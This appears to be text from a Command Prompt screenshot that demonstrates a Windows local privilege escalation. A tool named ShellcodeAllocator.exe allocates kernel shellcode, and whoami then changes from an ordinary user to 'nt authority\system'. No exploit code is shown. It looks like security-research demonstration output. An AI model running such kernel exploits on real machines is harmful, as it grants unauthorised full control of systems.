 Command Prompt
Microsoft Windows [Version 10.0.22631.4890]
(c) Microsoft Corporation. All rights reserved.
C:\Users\telac>cd desktop
C:\Users\telac\Desktop>whoami
kernelstuff\telac
C:\Users\telac\Desktop>ShellcodeAllocator.exe
Allocating Kernel Shellcode...
[SHELLCODE ADDRESS] 0x000001A86AB00000
Press <ENTER> to free the memory
C:\Users\telac\Desktop>whoami
nt authority\system
C:\Users\telac\Desktop>